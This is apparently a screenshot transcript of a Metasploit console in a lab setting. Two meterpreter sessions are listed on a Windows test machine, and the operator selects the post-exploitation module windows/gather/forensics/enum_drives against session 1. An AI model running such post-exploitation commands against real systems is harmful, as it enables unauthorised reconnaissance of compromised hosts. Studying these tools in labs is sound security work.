 msf post(windows/gather/forensics/enum_drives) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10
2         meterpreter x86/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10
msf post(windows/gather/forensics/enum_drives) > set SESSION 1
SESSION => 1
msf post(windows/gather/forensics/enum_drives) > run_